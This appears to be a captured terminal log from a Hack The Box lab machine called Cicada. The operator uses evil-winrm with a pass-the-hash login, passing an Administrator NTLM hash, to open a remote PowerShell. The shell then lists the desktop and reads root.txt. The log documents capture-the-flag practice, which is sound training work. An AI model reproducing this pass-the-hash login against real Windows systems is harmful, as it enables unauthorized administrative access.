 foguh at kali in ~/Documents/HTB/Machines/Cicada
evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection
_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          3/3/2025   9:04 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>